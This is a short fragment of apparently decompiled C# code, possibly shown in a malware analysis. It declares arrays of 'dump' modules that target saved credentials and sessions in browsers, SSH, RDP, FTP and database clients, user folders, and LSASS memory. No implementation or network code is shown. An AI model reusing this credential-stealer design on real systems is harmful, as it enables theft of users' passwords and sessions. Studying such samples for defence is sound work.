 private static readonly IDumpUser[] dumps1 = new IDumpUser[]
{
    new DumpNavicat(),
    new DumpWinSCP(),
    new DumpRDP(),
    new DumpIESettings(),
    new DumpEnvironmentUser(),
    new DumpPuTTY(),
    new DumpChrome(),
    new DumpEdge(),
    new DumpFileZilla(),
    new DumpXmanager(),
    new DumpSSH(),
    new DumpPowershell(),
    new DumpRecent(),
    new DumpDesktop(),
    new DumpDocuments(),
    new DumpPrograms()
};

// Token: 0x04000008 RID: 8
private static readonly IDumpSystem[] dumps2 = new IDumpSystem[]
{
    new DumpEnvironmentSystem(),
    new DumpProgramsSystem(),
    new DumpCommand(),
    new DumpLsass()
};